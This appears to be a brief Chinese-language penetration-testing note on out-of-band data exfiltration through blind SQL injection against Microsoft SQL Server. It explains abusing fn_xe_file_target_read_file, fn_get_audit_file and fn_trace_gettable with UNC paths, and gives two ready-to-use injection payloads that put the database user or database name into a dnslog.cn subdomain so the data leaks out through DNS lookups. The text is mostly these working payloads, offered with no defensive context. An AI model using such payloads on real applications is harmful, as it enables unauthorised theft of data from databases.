 ◆ MSSql注入数据外带
当注入点仅存在盲注时，使用sqlmap出数据太慢，使用数据外带加速出数据。
数据外带
不存在堆叠注入数据外带
利用fn_xe_file_target_read_file, fn_get_audit_file, fn_trace_gettable使用unc路径判断文件发起请求带出数据
注入过程：
Payload：id=1' and exists(select * from fn_xe_file_target_read_file('C:*.xls','\\'+(select
user)+'.7wb9ur.dnslog.cn\1.txt',null,null))--
Payload： id=1' and exists(select * from fn_get_audit_file('\\'%2b(select
db_name())%2b'.gge9i3.dnslog.cn\123.txt',default,default))--